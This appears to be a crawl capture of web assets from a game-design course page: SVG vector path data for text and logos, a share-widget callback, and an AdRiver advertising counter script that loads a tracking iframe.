197.121 95.6823C197.694 95.6823 198.121 95.5356 198.401 95.2423C198.694 94.9489 198.887 94.5756 198.981 94.1223ZM206.13 97.8223H203.31V88.0223H206.09V94.0223L209.73 88.0223H212.67V97.8223H209.89V91.7623L206.13 97.8223ZM214.687 91.3623C214.687 90.3223 215.021 89.5089 215.687 88.9223C216.354 88.3223 217.307 88.0223 218.547 88.0223H223.727V97.8223H220.847V94.6223H219.547L217.627 97.8223H214.527L216.727 94.3823C216.074 94.1689 215.567 93.8089 215.207 93.3023C214.861 92.7956 214.687 92.1489 214.687 91.3623ZM219.007 92.4423H220.847V90.2423H219.007C218.514 90.2423 218.147 90.3356 217.907 90.5223C217.681 90.7089 217.567 90.9889 217.567 91.3623C217.567 91.7089 217.687 91.9756 217.927 92.1623C218.181 92.3489 218.541 92.4423 219.007 92.4423ZM230.224 97.8223V88.0223H237.064V90.5223H233.084V97.8223H230.224ZM247.226 93.5423H240.626C240.679 94.3023 240.892 94.8689 241.266 95.2423C241.639 95.6156 242.132 95.8023 242.746 95.8023C243.332 95.8023 243.766 95.6689 244.046 95.4023C244.339 95.1223 244.532 94.8423 244.626 94.5623L247.166 95.0423C247.072 95.4156 246.912 95.7823 246.686 96.1423C246.472 96.5023 246.186 96.8223 245.826 97.1023C245.466 97.3689 245.026 97.5889 244.506 97.7623C243.999 97.9356 243.406 98.0223 242.726 98.0223C241.206 98.0223 240.012 97.5689 239.146 96.6623C238.292 95.7556 237.866 94.5089 237.866 92.9223C237.866 92.0823 237.992 91.3423 238.246 90.7023C238.499 90.0623 238.839 89.5289 239.266 89.1023C239.706 88.6756 240.219 88.3556 240.806 88.1423C241.392 87.9289 242.019 87.8223 242.686 87.8223C244.179 87.8223 245.306 88.2889 246.066 89.2223C246.839 90.1556 247.226 91.3756 247.226 92.8823V93.5423ZM242.686 90.0423C242.206 90.0423 241.786 90.1823 241.426 90.4623C241.066 90.7289 240.819 91.1689 240.686 91.7823H244.526C244.472 91.2089 244.286 90.7756 243.966 90.4823C243.646 90.1889 243.219 90.0423 242.686 90.0423ZM251.911 97.8223H249.091V88.0223H251.871V94.0223L255.511 88.0223H258.451V97.8223H255.671V91.7623L251.911 97.8223ZM253.771 87.4023C252.464 87.4023 251.564 87.1156 251.071 86.5423C250.578 85.9556 250.324 85.2023 250.311 84.2823H252.531C252.544 84.7623 252.644 85.1156 252.831 85.3423C253.031 85.5556 253.344 85.6623 253.771 85.6623C254.184 85.6623 254.478 85.5556 254.651 85.3423C254.824 85.1156 254.918 84.7623 254.931 84.2823H257.191C257.191 85.2023 256.938 85.9556 256.431 86.5423C255.938 87.1156 255.051 87.4023 253.771 87.4023ZM260.868 97.8223V88.0223H265.088L267.448 94.6223L269.748 88.0223H273.848V97.8223H271.148V90.8223L268.608 97.8223H265.908L263.368 90.8423V97.8223H260.868ZM275.198 95.3223H276.238C276.531 95.0823 276.765 94.7689 276.938 94.3823C277.111 93.9823 277.211 93.5156 277.238 92.9823C277.265 92.4356 277.285 91.7489 277.298 90.9223C277.311 90.0956 277.325 89.1289 277.338 88.0223H285.358V95.3223H286.798V100.502H283.998V97.8223H277.998V100.502H275.198V95.3223ZM279.878 93.1023C279.865 93.5823 279.791 94.0089 279.658 94.3823C279.525 94.7423 279.365 95.0556 279.178 95.3223H282.498V90.5223H279.918C279.918 90.9756 279.911 91.4489 279.898 91.9423C279.898 92.4223 279.891 92.8089 279.878 93.1023ZM291.032 97.8223H288.212V88.0223H290.992V94.0223L294.632 88.0223H297.572V97.8223H294.792V91.7623L291.032 97.8223ZM304.03 95.8223C304.643 95.8223 305.103 95.7356 305.41 95.5623C305.73 95.3756 305.89 95.1223 305.89 94.8023C305.89 94.4689 305.776 94.2289 305.55 94.0823C305.323 93.9223 304.936 93.8423 304.39 93.8423H302.83V91.9423H304.33C304.823 91.9423 305.176 91.8689 305.39 91.7223C305.616 91.5623 305.73 91.3289 305.73 91.0223C305.73 90.7289 305.596 90.4889 305.33 90.3023C305.063 90.1156 304.663 90.0223 304.13 90.0223C303.49 90.0223 302.996 90.1623 302.65 90.4423C302.316 90.7223 302.09 91.1089 301.97 91.6023L299.43 91.1223C299.63 90.0823 300.136 89.2756 300.95 88.7023C301.763 88.1156 302.823 87.8223 304.13 87.8223C305.516 87.8223 306.576 88.0823 307.31 88.6023C308.056 89.1089 308.43 89.8223 308.43 90.7423C308.43 91.2089 308.296 91.6223 308.03 91.9823C307.763 92.3289 307.376 92.5889 306.87 92.7623C307.403 92.8823 307.83 93.1156 308.15 93.4623C308.483 93.7956 308.65 94.2889 308.65 94.9423C308.65 95.9156 308.236 96.6756 307.41 97.2223C306.596 97.7556 305.47 98.0223 304.03 98.0223C302.603 98.0223 301.496 97.7156 300.71 97.1023C299.936 96.4889 299.483 95.6356 299.35 94.5423L301.93 94.2023C301.996 94.6956 302.196 95.0889 302.53 95.3823C302.876 95.6756 303.376 95.8223 304.03 95.8223ZM316.257 97.8223V96.7223C315.95 97.1489 315.55 97.4756 315.057 97.7023C314.564 97.9156 314.017 98.0223 313.417 98.0223C312.484 98.0223 311.697 97.7689 311.057 97.2623C310.417 96.7556 310.097 96.0356 310.097 95.1023C310.097 94.0756 310.424 93.3356 311.077 92.8823C311.744 92.4156 312.637 92.1423 313.757 92.0623C314.197 92.0356 314.617 92.0223 315.017 92.0223C315.43 92.0223 315.804 92.0289 316.137 92.0423V91.3423C316.137 90.9023 316.004 90.5823 315.737 90.3823C315.47 90.1689 315.097 90.0623 314.617 90.0623C314.19 90.0623 313.837 90.1689 313.557 90.3823C313.29 90.5823 313.11 90.9089 313.017 91.3623L310.417 90.9623C310.564 90.0689 310.997 89.3223 311.717 88.7223C312.437 88.1223 313.417 87.8223 314.657 87.8223C315.257 87.8223 315.817 87.8823 316.337 88.0023C316.857 88.1223 317.304 88.3223 317.677 88.6023C318.064 88.8689 318.364 89.2356 318.577 89.7023C318.804 90.1689 318.917 90.7423 318.917 91.4223V97.8223H316.257ZM316.137 93.8423C315.884 93.8289 315.59 93.8223 315.257 93.8223C314.924 93.8223 314.604 93.8289 314.297 93.8423C313.897 93.8689 313.564 93.9689 313.297 94.1423C313.03 94.3023 312.897 94.5489 312.897 94.8823C312.897 95.2156 313.017 95.4756 313.257 95.6623C313.51 95.8356 313.837 95.9223 314.237 95.9223C314.81 95.9223 315.27 95.7889 315.617 95.5223C315.964 95.2556 316.137 94.9023 316.137 94.4623V93.8423ZM324.099 97.8223H321.279V88.0223H324.059V94.0223L327.699 88.0223H330.639V97.8223H327.859V91.7623L324.099 97.8223ZM325.959 87.4023C324.652 87.4023 323.752 87.1156 323.259 86.5423C322.765 85.9556 322.512 85.2023 322.499 84.2823H324.719C324.732 84.7623 324.832 85.1156 325.019 85.3423C325.219 85.5556 325.532 85.6623 325.959 85.6623C326.372 85.6623 326.665 85.5556 326.839 85.3423C327.012 85.1156 327.105 84.7623 327.119 84.2823H329.379C329.379 85.2023 329.125 85.9556 328.619 86.5423C328.125 87.1156 327.239 87.4023 325.959 87.4023ZM333.056 97.8223V88.0223H335.916V91.5623H339.416V88.0223H342.276V97.8223H339.416V94.0423H335.916V97.8223H333.056ZM353.456 93.5423H346.856C346.909 94.3023 347.123 94.8689 347.496 95.2423C347.869 95.6156 348.363 95.8023 348.976 95.8023C349.563 95.8023 349.996 95.6689 350.276 95.4023C350.569 95.1223 350.763 94.8423 350.856 94.5623L353.396 95.0423C353.303 95.4156 353.143 95.7823 352.916 96.1423C352.703 96.5023 352.416 96.8223 352.056 97.1023C351.696 97.3689 351.256 97.5889 350.736 97.7623C350.229 97.9356 349.636 98.0223 348.956 98.0223C347.436 98.0223 346.243 97.5689 345.376 96.6623C344.523 95.7556 344.096 94.5089 344.096 92.9223C344.096 92.0823 344.223 91.3423 344.476 90.7023C344.729 90.0623 345.069 89.5289 345.496 89.1023C345.936 88.6756 346.449 88.3556 347.036 88.1423C347.623 87.9289 348.249 87.8223 348.916 87.8223C350.409 87.8223 351.536 88.2889 352.296 89.2223C353.069 90.1556 353.456 91.3756 353.456 92.8823V93.5423ZM348.916 90.0423C348.436 90.0423 348.016 90.1823 347.656 90.4623C347.296 90.7289 347.049 91.1689 346.916 91.7823H350.756C350.703 91.2089 350.516 90.7756 350.196 90.4823C349.876 90.1889 349.449 90.0423 348.916 90.0423ZM355.322 101.702V88.0223H358.122V89.1823C358.415 88.7823 358.815 88.4556 359.322 88.2023C359.828 87.9489 360.408 87.8223 361.062 87.8223C361.648 87.8223 362.188 87.9289 362.682 88.1423C363.188 88.3556 363.622 88.6756 363.982 89.1023C364.355 89.5156 364.648 90.0356 364.862 90.6623C365.075 91.2889 365.182 92.0156 365.182 92.8423C365.182 93.6956 365.068 94.4489 364.842 95.1023C364.615 95.7423 364.302 96.2823 363.902 96.7223C363.502 97.1489 363.028 97.4756 362.482 97.7023C361.935 97.9156 361.348 98.0223 360.722 98.0223C360.188 98.0223 359.702 97.9489 359.262 97.8023C358.835 97.6423 358.475 97.4223 358.182 97.1423V101.702H355.322ZM358.182 93.7023C358.182 94.2623 358.368 94.7223 358.742 95.0823C359.115 95.4423 359.615 95.6223 360.242 95.6223C360.882 95.6223 361.382 95.3889 361.742 94.9223C362.115 94.4423 362.302 93.7689 362.302 92.9023C362.302 92.0623 362.115 91.4089 361.742 90.9423C361.382 90.4623 360.882 90.2223 360.242 90.2223C359.628 90.2223 359.128 90.4089 358.742 90.7823C358.368 91.1556 358.182 91.6489 358.182 92.2623V93.7023ZM366.327 97.5423L369.167 92.9423L366.327 88.3423H369.287L372.127 92.9223L369.267 97.5423H366.327ZM371.227 97.5423L374.047 92.9223L371.227 88.3423H374.167L377.007 92.9223L374.147 97.5423H371.227Z" fill="#63A1F2"></path> <path d="M367.126 228.912C366.262 228.912 365.632 228.642 365.236 228.102C364.846 227.556 364.651 226.776 364.651 225.762C364.651 224.766 364.846 223.992 365.236 223.44C365.632 222.888 366.262 222.612 367.126 222.612C367.996 222.612 368.626 222.888 369.016 223.44C369.406 223.992 369.601 224.766 369.601 225.762C369.601 226.776 369.406 227.556 369.016 228.102C368.626 228.642 367.996 228.912 367.126 228.912ZM367.126 228.228C367.732 228.228 368.167 228.012 368.431 227.58C368.695 227.148 368.827 226.542 368.827 225.762C368.827 224.976 368.695 224.37 368.431 223.944C368.167 223.512 367.732 223.296 367.126 223.296C366.526 223.296 366.091 223.512 365.821 223.944C365.557 224.37 365.425 224.976 365.425 225.762C365.425 226.542 365.557 227.148 365.821 227.58C366.091 228.012 366.526 228.228 367.126 228.228ZM372.907 228.912C372.295 228.912 371.77 228.789 371.332 228.543C370.894 228.291 370.606 227.844 370.468 227.202L371.206 227.058C371.302 227.478 371.5 227.778 371.8 227.958C372.106 228.138 372.475 228.228 372.907 228.228C373.411 228.228 373.804 228.114 374.086 227.886C374.374 227.658 374.518 227.349 374.518 226.959C374.518 226.755 374.473 226.584 374.383 226.446C374.293 226.308 374.173 226.197 374.023 226.113C373.879 226.029 373.708 225.972 373.51 225.942C373.318 225.906 373.117 225.888 372.907 225.888C372.775 225.888 372.64 225.897 372.502 225.915C372.37 225.933 372.256 225.951 372.16 225.969L371.917 225.348L374.338 223.422H370.774V222.702H375.085V223.656L372.988 225.276C373.03 225.27 373.072 225.267 373.114 225.267C373.162 225.267 373.201 225.267 373.231 225.267C373.867 225.267 374.368 225.414 374.734 225.708C375.106 225.996 375.292 226.413 375.292 226.959C375.292 227.265 375.232 227.541 375.112 227.787C374.998 228.027 374.836 228.231 374.626 228.399C374.422 228.561 374.173 228.687 373.879 228.777C373.585 228.867 373.261 228.912 372.907 228.912ZM376.439 228.822V227.832H377.402V228.822H376.439ZM380.846 228.912C379.982 228.912 379.352 228.642 378.956 228.102C378.566 227.556 378.371 226.776 378.371 225.762C378.371 224.766 378.566 223.992 378.956 223.44C379.352 222.888 379.982 222.612 380.846 222.612C381.716 222.612 382.346 222.888 382.736 223.44C383.126 223.992 383.321 224.766 383.321 225.762C383.321 226.776 383.126 227.556 382.736 228.102C382.346 228.642 381.716 228.912 380.846 228.912ZM380.846 228.228C381.452 228.228 381.887 228.012 382.151 227.58C382.415 227.148 382.547 226.542 382.547 225.762C382.547 224.976 382.415 224.37 382.151 223.944C381.887 223.512 381.452 223.296 380.846 223.296C380.246 223.296 379.811 223.512 379.541 223.944C379.277 224.37 379.145 224.976 379.145 225.762C379.145 226.542 379.277 227.148 379.541 227.58C379.811 228.012 380.246 228.228 380.846 228.228ZM389.278 227.076C389.278 227.646 389.059 228.096 388.621 228.426C388.189 228.75 387.622 228.912 386.92 228.912C386.194 228.912 385.609 228.759 385.165 228.453C384.727 228.141 384.508 227.706 384.508 227.148C384.508 226.764 384.604 226.461 384.796 226.239C384.988 226.011 385.246 225.834 385.57 225.708C385.282 225.594 385.051 225.423 384.877 225.195C384.703 224.961 384.616 224.679 384.616 224.349C384.616 223.803 384.826 223.377 385.246 223.071C385.672 222.765 386.233 222.612 386.929 222.612C387.661 222.612 388.222 222.762 388.612 223.062C389.002 223.356 389.197 223.755 389.197 224.259C389.197 224.631 389.113 224.931 388.945 225.159C388.777 225.387 388.54 225.561 388.234 225.681C388.54 225.789 388.789 225.957 388.981 226.185C389.179 226.413 389.278 226.71 389.278 227.076ZM386.929 225.384C387.409 225.384 387.781 225.294 388.045 225.114C388.309 224.928 388.441 224.658 388.441 224.304C388.441 223.998 388.312 223.752 388.054 223.566C387.802 223.374 387.424 223.278 386.92 223.278C386.434 223.278 386.053 223.374 385.777 223.566C385.507 223.752 385.372 224.004 385.372 224.322C385.372 224.658 385.498 224.919 385.75 225.105C386.008 225.291 386.401 225.384 386.929 225.384ZM386.92 226.014C386.434 226.014 386.038 226.107 385.732 226.293C385.426 226.479 385.273 226.746 385.273 227.094C385.273 227.454 385.42 227.736 385.714 227.94C386.014 228.144 386.416 228.246 386.92 228.246C387.4 228.246 387.787 228.144 388.081 227.94C388.375 227.736 388.522 227.463 388.522 227.121C388.522 226.761 388.381 226.488 388.099 226.302C387.823 226.11 387.43 226.014 386.92 226.014ZM390.528 228.822V227.832H391.491V228.822H390.528ZM396.272 224.484C396.272 224.16 396.158 223.881 395.93 223.647C395.702 223.413 395.369 223.296 394.931 223.296C394.481 223.296 394.112 223.425 393.824 223.683C393.542 223.941 393.353 224.286 393.257 224.718L392.546 224.583C392.636 224.007 392.891 223.536 393.311 223.17C393.731 222.798 394.274 222.612 394.94 222.612C395.27 222.612 395.567 222.66 395.831 222.756C396.095 222.852 396.314 222.984 396.488 223.152C396.668 223.314 396.806 223.512 396.902 223.746C396.998 223.974 397.046 224.22 397.046 224.484C397.046 224.772 396.998 225.03 396.902 225.258C396.812 225.48 396.683 225.687 396.515 225.879C396.353 226.065 396.158 226.245 395.93 226.419C395.708 226.593 395.468 226.773 395.21 226.959L393.608 228.102H397.172V228.822H392.645V227.976L394.76 226.455C395.204 226.137 395.567 225.837 395.849 225.555C396.131 225.273 396.272 224.916 396.272 224.484ZM400.639 228.912C399.775 228.912 399.145 228.642 398.749 228.102C398.359 227.556 398.164 226.776 398.164 225.762C398.164 224.766 398.359 223.992 398.749 223.44C399.145 222.888 399.775 222.612 400.639 222.612C401.509 222.612 402.139 222.888 402.529 223.44C402.919 223.992 403.114 224.766 403.114 225.762C403.114 226.776 402.919 227.556 402.529 228.102C402.139 228.642 401.509 228.912 400.639 228.912ZM400.639 228.228C401.245 228.228 401.68 228.012 401.944 227.58C402.208 227.148 402.34 226.542 402.34 225.762C402.34 224.976 402.208 224.37 401.944 223.944C401.68 223.512 401.245 223.296 400.639 223.296C400.039 223.296 399.604 223.512 399.334 223.944C399.07 224.37 398.938 224.976 398.938 225.762C398.938 226.542 399.07 227.148 399.334 227.58C399.604 228.012 400.039 228.228 400.639 228.228ZM407.829 224.484C407.829 224.16 407.715 223.881 407.487 223.647C407.259 223.413 406.926 223.296 406.488 223.296C406.038 223.296 405.669 223.425 405.381 223.683C405.099 223.941 404.91 224.286 404.814 224.718L404.103 224.583C404.193 224.007 404.448 223.536 404.868 223.17C405.288 222.798 405.831 222.612 406.497 222.612C406.827 222.612 407.124 222.66 407.388 222.756C407.652 222.852 407.871 222.984 408.045 223.152C408.225 223.314 408.363 223.512 408.459 223.746C408.555 223.974 408.603 224.22 408.603 224.484C408.603 224.772 408.555 225.03 408.459 225.258C408.369 225.48 408.24 225.687 408.072 225.879C407.91 226.065 407.715 226.245 407.487 226.419C407.265 226.593 407.025 226.773 406.767 226.959L405.165 228.102H408.729V228.822H404.202V227.976L406.317 226.455C406.761 226.137 407.124 225.837 407.406 225.555C407.688 225.273 407.829 224.916 407.829 224.484ZM412.071 228.912C411.459 228.912 410.934 228.789 410.496 228.543C410.058 228.291 409.77 227.844 409.632 227.202L410.37 227.058C410.466 227.478 410.664 227.778 410.964 227.958C411.27 228.138 411.639 228.228 412.071 228.228C412.575 228.228 412.968 228.114 413.25 227.886C413.538 227.658 413.682 227.349 413.682 226.959C413.682 226.755 413.637 226.584 413.547 226.446C413.457 226.308 413.337 226.197 413.187 226.113C413.043 226.029 412.872 225.972 412.674 225.942C412.482 225.906 412.281 225.888 412.071 225.888C411.939 225.888 411.804 225.897 411.666 225.915C411.534 225.933 411.42 225.951 411.324 225.969L411.081 225.348L413.502 223.422H409.938V222.702H414.249V223.656L412.152 225.276C412.194 225.27 412.236 225.267 412.278 225.267C412.326 225.267 412.365 225.267 412.395 225.267C413.031 225.267 413.532 225.414 413.898 225.708C414.27 225.996 414.456 226.413 414.456 226.959C414.456 227.265 414.396 227.541 414.276 227.787C414.162 228.027 414 228.231 413.79 228.399C413.586 228.561 413.337 228.687 413.043 228.777C412.749 228.867 412.425 228.912 412.071 228.912Z" fill="white"></path> </svg> 

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768408578462940
body_size: 397
content:
cb__utl_cb_share_1768408578462940('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/x-javascript
request_url: https://ad.adriver.ru/cgi-bin/erle.cgi?sid=226623&bt=62&yid1=1768408576611789347&custom=127%3D1%3B128%3D10762.099999999919%3B129%3D1.14.0%3B310%3D0&loc=https%3A%2F%2Fcontented.ru%2Fedu%2Fgame-designer%3Futm_source%3Dyoutube%26utm_medium%3Dpartner%26utm_campaign%3Dnone_cd_desgame_youtube_partner_course_post_07-06-2024_all_sf_stopgame_sf-id%3A62924129%26utm_content%3Dstopgame%26utm_term%3Dsf-id%3A62924129&ph=1&rnd=430635&tail256=unknown
body_size: 2802
content:

(function (ph){
try{
var A = self['' || 'AdriverCounterJS'],
	a = A(ph);
a.reply = {
ph:ph,
rnd:'430635',
bt:62,
sid:226623,
pz:0,
sz:'%2fedu%2fgame%2ddesigner%3futm_source%3dyoutube%26utm_medium%3dpartner%26utm_campaign%3dnone_cd_desgame_youtube_partner_course_post_07%2d06%2d2024_all_sf_stopgame_sf%2did:62924129%26utm_content%3dstopgame%26utm_term%3dsf%2did:62924129',
bn:0,
sliceid:0,
netid:0,
ntype:0,
tns:0,
pass:'',
adid:0,
bid:2864425,
geoid:291,
cgihref:'//ad.adriver.ru/cgi-bin/click.cgi?sid=226623&ad=0&bid=2864425&bt=62&bn=0&pz=0&xpid=D3QcoBqBRLwaZDs8capvMR8hi3jCAzaqHMQJwJ5il7RUSquPl1d3Tg7cf_gLK0Q0cfwDJ2FXvU-akJ9rJ&ref=https:%2f%2fcontented.ru%2fedu%2fgame%2ddesigner%3futm_source%3dyoutube%26utm_medium%3dpartner%26utm_campaign%3dnone_cd_desgame_youtube_partner_course_post_07%2d06%2d2024_all_sf_stopgame_sf%2did:62924129%26utm_content%3dstopgame%26utm_term%3dsf%2did:62924129&custom=127%3D1%3B128%3D10762.099999999919%3B129%3D1.14.0%3B310%3D0',
target:'_blank',
width:'0',
height:'0',
alt:'AdRiver',
mirror:A.httplize('//servers4.adriver.ru'), 
comp0:'0/script.js',
custom:{"127":"1","128":"10762.099999999919","129":"1.14.0","310":"0"},
track_site:0,
cid:'',
uid:0,
xpid:'D3QcoBqBRLwaZDs8capvMR8hi3jCAzaqHMQJwJ5il7RUSquPl1d3Tg7cf_gLK0Q0cfwDJ2FXvU-akJ9rJ'
}
var r = a.reply;

r.comppath = r.mirror + '/images/0002864/0002864425/' + (/^0\//.test(r.comp0) ? '0/' : '');
r.comp0 = r.comp0.replace(/^0\//,'');
if (r.comp0 == "script.js" && r.adid){
	A.defaultMirror = r.mirror; 
	A.loadScript(r.comppath + r.comp0 + '?v' + ph) 
} else if ("function" === typeof (A.loadComplete)) {
   A.loadComplete(a.reply);
}
(function (o) {
	var i, w = o.c || window, d = document, y = 31;
	function oL(){
		if (!w.postMessage || !w.addEventListener) {return;}
		if (w.document.readyState == 'complete') {return sL();}
		w.addEventListener('load', sL, false);
	}
	function sL(){try{i.contentWindow.postMessage('pgLd', '*');}catch(e){}}
	function mI(u, oL){
		var i = d.createElement('iframe'); i.setAttribute('src', o.hl(u)); i.onload = oL; with(i.style){width = height = '10px'; position = 'absolute'; top = left = '-10000px'} d.body.appendChild(i);
		return i;
	}
	function st(u, oL){
		if (d.body){return i = mI(u, oL)}
		if(y--){setTimeout(function(){st(u, oL)}, 100)}
	}
	st(o.hl('https://content.adriver.ru/banners/0002186/0002186173/0/s.html?0&4&6&0&430635&0&0&291&3.149.236.199&javascript&' + (o.all || 0)), oL);
}({
	hl: function httplize(s){return ((/^\/\//).test(s) ? ((location.protocol == 'https:')?'https:':'http:') : '') + s},
        
	
	all: 1
	
}));
}catch(e){} 
}('1'));


--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild3637-3430-4133-b130-383733643936/c000337406c478118dbc.svg
body_size: 915
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="828" height="172" viewBox="0 0 828 172" fill="none"> <g clip-path="url(#clip0_255_2903)"> <path fill-rule="evenodd" clip-rule="evenodd" d="M736.387 172H762.993L828 0H801.416L736.387 172ZM701.511 84.2834C701.511 99.1881 692.642 111.804 675.503 111.804C658.387 111.804 648.92 98.0436 648.92 84.2834C648.92 70.523 658.387 56.7628 675.503 56.7628C692.066 56.7628 701.511 68.801 701.511 84.2834ZM678.474 37.2697C661.912 37.2697 652.467 45.8691 649.518 49.3079V39.5586H624.686V172H650.095V120.403C653.066 123.27 663.11 131.297 678.474 131.297C702.109 131.297 723.971 114.093 723.971 84.2834C724.569 52.7467 700.336 37.2697 678.474 37.2697ZM542.54 74.5341C543.139 68.2289 549.635 56.1853 565 56.1853C582.138 56.1853 585.087 69.3733 585.686 74.5341H542.54ZM565.598 37.2697C536.642 37.2697 517.131 57.9073 517.131 84.2834C517.131 110.654 536.642 131.297 566.175 131.297C595.73 131.297 608.146 111.226 608.146 111.226L589.234 99.1881C589.234 99.1881 582.737 111.804 566.175 111.804C549.036 111.804 541.941 97.4713 541.941 92.3053H609.919C609.919 92.3053 610.518 88.2943 610.518 87.1499V84.2834C610.518 57.3351 593.956 37.2697 565.598 37.2697ZM488.175 129.003H515.358L481.657 39.5586H455.073L420.796 129.003H448.577L468.065 72.2398H468.664L488.175 129.003ZM394.19 86.5723C394.19 96.8937 388.292 111.804 371.153 111.804C354.014 111.804 346.92 98.6157 346.92 86C346.92 73.3897 354.014 61.9184 371.153 61.9184C388.292 61.9184 394.19 76.2507 394.19 86.5723ZM373.503 39.5586C361.109 39.5586 352.241 45.2915 349.869 47.0135C350.467 44.1471 353.416 20.0655 386.518 20.0655H407.204L414.876 0H387.094C350.467 0 322.088 16.6267 322.088 74.5341C322.088 106.065 336.277 131.864 370.554 131.864C403.058 131.864 419.598 108.932 419.598 86C419.598 52.7467 394.19 39.5586 373.503 39.5586ZM252.358 77.4006L220.43 40.1361L219.832 39.5586H197.97V129.003H223.402V76.8283L248.211 107.215L248.81 108.36H255.306L280.715 76.8283V129.003H306.124V39.5586H284.263L252.358 77.4006ZM153.051 91.7329C153.051 103.777 145.978 112.376 132.387 112.376C119.372 112.376 118.197 104.921 118.197 102.055C118.197 95.1769 124.094 91.1608 138.883 89.4388C143.007 88.8665 147.153 88.8665 151.277 88.8665H153.051V91.7329ZM176.708 108.932V76.8283C175.511 48.7357 163.095 37.2697 137.109 37.2697C119.372 37.2697 107.554 44.1471 103.408 47.0135L110.503 65.3624C110.503 65.3624 121.146 56.1853 134.737 56.1853C154.248 56.1853 151.876 71.6677 151.876 71.6677C145.379 71.6677 92.7883 68.801 92.7883 102.055C92.7883 120.403 108.73 130.719 125.868 130.719C141.233 130.719 150.102 123.265 152.474 120.403C152.474 120.976 153.051 129.003 153.051 129.003H176.708C177.883 129.003 176.708 121.548 176.708 108.932ZM63.8098 41.8529C63.8098 56.7628 49.0436 61.9184 38.9998 61.9184H26.0073V21.2152H38.9998C49.0436 21.7875 63.8098 26.9483 63.8098 41.8529ZM41.3499 0H0V129.57H26.5838V83.7059H40.7734C67.9559 83.7059 90.4158 69.9509 90.4158 41.8529C90.4158 14.3325 67.9559 0 41.3721 0" fill="#E6E6E6"></path> </g> <defs> <clipPath id="clip0_255_2903"> <rect width="828" height="172" fill="white"></rect> </clipPath> </defs> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild6233-3435-4438-a461-636563316361/m_mygames_1.svg
body_size: 1162
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="272" height="64" viewBox="0 0 272 64" fill="none"> <g clip-path="url(#clip0_1113_57)"> <path d="M58.191 0L42.788 17.246L27.403 0.022L0 30.701L11.744 43.849L27.22 26.524L42.635 43.782L58.118 26.447L64.331 33.421L48.857 50.747L60.695 64L106 13.278L94.162 0.025L76.188 20.147L58.191 0ZM153.626 23L147.673 31.923L141.438 23H137L145.73 35.44V43H149.513V35.438L158 23H153.626ZM174.113 31.99V35.503H180.55V39.393C179.141 39.818 177.436 40.061 175.826 40.061C170.879 40.061 167.926 37.563 167.926 33.379C167.926 29.383 171.101 26.698 175.826 26.698C178.079 26.698 180.427 27.195 182.615 28.137L182.963 28.287L184.127 24.957L183.813 24.826C181.127 23.698 178.352 23.126 175.566 23.126C168.653 23.126 164.009 27.317 164.009 33.556C164.009 39.866 168.372 43.633 175.681 43.633C178.564 43.633 181.876 42.939 184.118 41.866L184.322 41.768V31.99H174.113ZM242.373 39.826V34.916H251.899V31.402H242.373V26.786H252.881V23.273H238.6V43.34H253.054V39.826H242.373ZM264.362 31.479C261.421 31.056 259.636 30.678 259.636 29.006C259.636 27.539 261.116 26.698 263.696 26.698C266.408 26.698 268.748 27.738 269.628 28.186L269.949 28.35L271.436 25.252L271.15 25.082C269.075 23.857 266.212 23.126 263.494 23.126C258.626 23.126 255.719 25.39 255.719 29.182C255.719 31.009 256.333 32.353 257.597 33.291C259.148 34.44 261.407 34.762 263.4 35.046C266.227 35.45 267.959 35.776 267.959 37.341C267.959 39.796 264.554 40.061 263.09 40.061C260.899 40.061 258.873 39.496 257.068 38.381L256.754 38.188L255.024 41.304L255.303 41.489C256.768 42.467 259.303 43.633 263.061 43.633C268.416 43.633 271.876 41.106 271.876 37.195C271.876 32.561 267.71 31.961 264.362 31.479ZM116.152 43.34L119.985 32.25L126.458 43.27L132.931 32.25L136.764 43.34H140.706L133.815 23.144L126.458 35.712L119.101 23.144L112.21 43.339L116.152 43.34ZM196.525 31.265L199.448 36.593H193.61L196.525 31.265ZM189.9 43.34L191.929 39.654L201.123 39.648L203.149 43.339H207.419L196.524 23.144L185.628 43.34H189.9ZM212.262 43.34L216.096 31.927L222.568 43.269L229.042 31.927L232.875 43.339H236.817L229.926 23.144L222.568 35.712L215.212 23.144L208.321 43.339L212.262 43.34ZM161.184 40.205L157.813 43.633L154.442 40.205L157.813 36.778L161.184 40.205ZM90.249 41.57C90.1355 41.6068 90.0162 41.6227 89.897 41.617H89.562V40.843H89.878C90.084 40.843 90.233 40.869 90.326 40.923C90.42 40.975 90.466 41.08 90.466 41.235C90.466 41.4 90.394 41.512 90.249 41.57ZM90.798 42.584C90.7944 42.5314 90.7924 42.4787 90.792 42.426V42.269C90.7879 42.1501 90.7481 42.0351 90.678 41.939C90.6362 41.8806 90.5825 41.8317 90.5205 41.7955C90.4584 41.7593 90.3894 41.7366 90.318 41.729C90.425 41.716 90.5282 41.6809 90.621 41.626C90.758 41.536 90.826 41.395 90.826 41.204C90.826 40.934 90.718 40.754 90.501 40.662C90.378 40.612 90.187 40.586 89.927 40.586H89.191V42.722H89.561V41.882H89.854C90.05 41.882 90.187 41.905 90.266 41.951C90.398 42.03 90.464 42.193 90.464 42.439V42.609L90.472 42.677L90.477 42.701C90.4785 42.708 90.4802 42.715 90.482 42.722H90.829L90.816 42.696C90.8038 42.6599 90.7978 42.6221 90.798 42.584ZM89.963 43.344C89.053 43.344 88.313 42.592 88.313 41.667C88.313 40.742 89.053 39.989 89.963 39.989C90.873 39.989 91.613 40.742 91.613 41.667C91.613 42.592 90.873 43.344 89.963 43.344ZM89.963 39.719C88.905 39.719 88.047 40.591 88.047 41.667C88.047 42.743 88.905 43.615 89.963 43.615C91.021 43.615 91.879 42.743 91.879 41.667C91.879 40.591 91.021 39.719 89.963 39.719Z" fill="white"></path> </g> <defs> <clipPath id="clip0_1113_57"> <rect width="272" height="64" fill="white"></rect> </clipPath> </defs> </svg> 